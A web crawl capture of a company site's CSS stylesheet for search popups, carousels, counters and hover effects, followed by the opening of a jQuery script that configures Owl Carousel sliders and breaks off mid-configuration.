    color: #ffffff;
    font-weight: 500;
    background: #cc132c;
    /* padding: 42px; */
    padding: 10px 30px;
    border-radius: 30px;
    font-size: 12px !important;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -19px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    /* height: 260px; */
    /* z-index: 999; */
    /* margin-bottom: 30px; */
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    /* top: -100px; */
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #ffffff;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}

.white-bg h5:after {
    position: absolute;
    right: -40px;
    background: url(/images/befs.png);
    width: 160%;
    height: 160%;
    top: -4px;
    content: "";
    background-size: 100% 100%;
    background-repeat: no-repeat;
    z-index: -1;
}

li.icon-ones {
    list-style: none;
    width: 100%;
    height: 100px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 13px;
    padding-right: 0px;
    padding-right: 90px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    /* content: ""; */
    right: -8px;
    /* width: 2px; */
    /* height: 118px; */
    /* position: absolute; */
    /* background-repeat: no-repeat; */
    /* top: 18px; */
}
.toph:after {
   position: absolute;
   background: url(/images/befs.png);
   width: 130%;
   height: 160%;
   top: -7px;
   content: "";
   background-size: 100% 100%;
   background-repeat: no-repeat;
   z-index: -1;
   left: -7px;
}

h5.toph:after {
}
  .chance-mainn-icon  {
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    height: 0%;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {position: absolute;bottom: -25px;left: 0;right: 0;padding: 0px 0 45px;text-align: center;z-index: 1;}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #000;
    font-weight: 500;
    font-size: 14px;
    padding: 8px 20px !important;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #cc132c; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0 25px;
}

.high-two h3 {
    width: 100%;
    float: left;
    color: #fff;
    text-align: center;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    /* height: 260px; */
    z-index: 99;
    /* margin-bottom: 50px; */
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 0px;
    z-index: 112;
    /* left: 39px; */
    transition: 0.5s;
    /* opacity: 0; */
    /* height: 0px; */
    cursor: pointer;
    text-align: center;
    right: 0;
    left: 0;
    margin: 0 auto;
    display: block;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 0;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #3ebace;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s;
}
.btn-primary {
    color: #fff;
    background-color: #cc132c!important;
    border-color: #cc132c!important;
}


.contactmainn .owl-dots {
    display: block !important;
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: #cc132c!important;
    border: 1px solid #cc132c!important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
    margin: 0 auto;
    filter: brightness(100);
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}

element.style {
    width: 100%;
}
section.section-1 .bannermain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    right: -40%;
    top: 11%;
    /* -webkit-animation: mover 5s infinite alternate; */
}
  .btn.btn-primary.bannerbtn:before {
    content: "";
    height: 98%;
    width: 160px;
    border-width: 1px;
    border-color: #d8d8d8;
    border-style: solid;
    position: absolute;
    top: -10px;
    left: 10px;
    z-index: -1;
    -webkit-transition: all .4s;
    transition: all .4s;
}

.btn.btn-primary.bannerbtn:hover:before {
    top: 2px;
    left: 0px;
    border-color: #cc132c;
    /* background: #cc132c; */
}
a.btn.btn-primary.bannerbtn.buttonfx.curtaindown img {
    right: 0;
    position: relative;
    display: inline;
    padding-left: 10px;
    top: -1px;
}
  .cer-img-div:before {
    background: url(/images/dd.png);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background-repeat: no-repeat;
    right: -30px;
    z-index: 1;
    content: "";
    top: 100px;
}

.cer-img-div img {
    z-index: 99999999;
}
.icon-ones1 {
    width: 15%;
    float: left;
    position: relative;
}

.icon-ones1:after {
    content: "";
    height: 36px;
    width: 36px;
    background-color: #fee5ea;
    border-radius: 50%;
    position: absolute;
    top: -12px;
    left: -12px;
    z-index: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.icon-ones1 img {z-index: 9999 !important;position: relative;}

li.icon-ones:hover .icon-ones1:after {
    width: 75px;
    height: 75px;
}
h5.toph p {
    text-align: left !important;
}


/* .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -80px;
    left: 40px;
    background-color: rgba(255,255,255,.3);
    border-radius: 30px 0 0 0;
    transform: rotate(16deg);
    transition: all .6s ease-in-out;
    z-index: -1;
}

::before {}

::before {}

.chance-pro-2:after {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -90px;
    left: 10px;
    background-color: #fff;
    border-radius: 30px 0 0 0;
    -webkit-transform: rotate(16deg);
    transform: rotate(16deg);
    z-index: -1;
    box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
    transition: all .3s ease-in-out;
} */

.viewd li {
    list-style: none;
    visibility: hidden;
    opacity: 0;
    position: relative;
    margin-bottom: -70px;
    transition: all .3s ease-in-out;
}

.chance-pros-mainn:hover .chance-pro-2:before {
    height: 300px;
}

.chance-pros-mainn:hover .chance-pro-2:after {
    height: 280px;
}

.chance-pros-mainn:hover .viewd li {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
}
.viewd .btn.btn-primary.bannerbtn:before {
    display: none;
}
.rew {
    top: 110px;
}
h5.toph.sd {
    text-align: center;
}

section.images-sec {
    text-align: center;
    padding-top: 30px;
    position: relative;
}

h2.gernal-headd.ds {
    text-align: center !important;
    max-width: 60%;
    margin: 0 auto;
}

.main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: -20PX;
    transition: 0.5s;
}
.row.zxc {
    margin-top: 50px;
}


section.section-1 .owl-item.active .bannermain img {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: 1s;
}
.super-oil-firsts {}

.super-oil-mains {
    height: 330px;
    /* margin: 0 15px; */
    margin-bottom: 30px;
}

.super-oil-firsts {
    height: 280px;
    background: #fff;
    position: relative;
}

.super-oil-seconds h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #000;
    text-align: center;
    padding: 0 15px;
    font-size: 14px;
    text-transform: capitalize;
}

.super-oil-seconds {
    padding-top: 5px;
}
section.grey .owl-nav.disabled {
    display: block;
    position: absolute;
    top: 37%;
    left: 0;
    right: 0;
}

.grey .owl-prev {
    background-image: url(/images/leftss.png);
    width: 30px !important;
    height: 40px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 14px;
    background-color: unset !important;
}

.grey .owl-next {
    background-image: url(/images/rightss.png);
    width: 30px !important;
    height: 40px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 12px;
    background-color: unset !important;
    filter: unset !important;
    left: unset;
    bottom: unset;
    top: unset;
}


.Gallery .toph:after {
    width: 150% !important;
    left: -11px;
}


.ter {
    position: relative;
    top: 60px;
}
.row.trdd {
    position: relative !important;
    margin-bottom: 10px;
}

.row.abvc {
    /* position: absolute; */
    bottom: 0;
}
.qa {
    position: absolute;
    right: 0;
}

.absol {
    margin-bottom: 10px;
}
.viewd {
    margin-top: 10px;
}
.blo-til li {
    list-style: none;
}
      .blog-bg-color li {
    list-style: none;
    position: relative;
    z-index: 11;
    /* padding-left: 15px; */
    margin-top: 0px;
    opacity: 0;
    transition: 0.5s;
}

.blog-bg-color:hover li {
    opacity: 1;
}

.blog-bg-color:hover {
    margin-top: -30px;
    transition: 0.5s;
}
      .super-oil-mains img {
    width: unset !important;
    position: absolute;
    max-height: 100%;
    margin: auto !important;
    right: 0;
    left: 0;
    top: 0;
    border: 0;
    padding: 25px;
}
section.services {text-align: center;background: #f8f8f8;padding-top: 70px;padding-bottom: 50px;}
.cust-cust:hover {
    margin-top: 60px;
    transition: 1s;
}
section.services .owl-dots {
    display: block !important;
}

section.services .owl-dots .owl-dot.active span {
    position: relative;
    background-color: #cc132c !important;
    border: 1px solid #cc132c !important;
    position: relative;
}
.owl-nav {}

section.services .owl-nav {
    display: none;
}
.super-oil-mains {
    /* border-radius: 10px; */
    overflow: hidden;
    /* box-shadow: 0 0 10px #ccc; */
}
.pagination>.active>span {background: #cc132c;border: 1px solid #cc132c;}

section.blogs .btn.btn-primary.bannerbtn {
    /* display: inline-block !important; */
}
.contactmainn .btn.btn-primary.bannerbtn {
    display: inline-block !important;
}



.col-md-4.col-sm-6.col-xs-6.cap_img img {
    max-width: 100%;
}
  section.services .owl-dots .owl-dot.active span:before {
    /* background: #000; */
    height: 20px;
    width: 21px;
    position: absolute;
    content: "";
    border-radius: 100%;
    border: 2px solid #cc132c;
    left: -5px;
    top: -4px;
}


.Gallery  .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
    margin-left: 0px;
}
.grey .owl-prev:hover {
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}

.grey .owl-next:hover{
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}


  .my_inquire a:hover {
    /* border: 2px solid #fff; */
    background: #fff;
    color: #cc132c;
    opacity: 1 !important;
}


.card {
    position: relative;
    height: 220px;
    width: 100%;
    padding-bottom: 2px;
    /* border: solid 2px #ccc; */
    margin-bottom: 40px;
}

.card a:before {
    content: "";
    background-image: url(/images/play-button.png);
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    width: 70px;
    height: 70px;
    margin: 0 auto;
    bottom: 40%;
    left: 0;
    right: 0;
    background-color: #fff;
    border-radius: 50px;
}
.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: solid 2px #d8d4d4;
    padding: 0px .5px;
    BORDER-BOTTOM: UNSET;
}

.card h4 {
    top: -20px;
    text-align: center;
    color: #ffffffc7;
    /* background: #cc132c!important; */
    margin-top: 0;
    padding: 10px 0;
    font-size: 14px;
    position: relative;
    z-index: 999999;
    position: relative;
}

.vides h2 {
    font-size: 42px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 40px 0;
}
h5.toph a {
    color: #fff;
}


.Gallery .tophs:after {
    width: 120% !important;
}




.card h4:before {
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgb(9 24 36 / 84%)99%);
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 150PX;
    z-index: -1;
}


.curtaindown-new:before {
    height: 50px !important;
    top: 110px !important;
    width: 147px !important;
}


.curtaindown-new:hover:before {
    top: 122px !important;
    left: 0px !important;
}


section.videohome {
    text-align: center;
    padding: 30px 0 60px 0;
}

section.videohome h2.gernal-headd.ds {
    margin-bottom: 30px;
    margin-top: 10px;
}
li.vidss .btn.btn-primary.bannerbtn:before {
    right: -33px !important;
    left: 0;
    margin: 0 auto;
}



li.vidss {list-style: none !important;}


.vidss .btn.btn-primary.bannerbtn:hover:before {
    top: 120px !important;
    left: -33px !important;
}

.video-img-wrapper {
    margin-top: 40px;
}

.video-img-wrapper img {
    margin: 0 auto;
}

.chance-pros-mainn:before {
    content: "";
    background: #00000021;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/script.js
body_size: 662
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
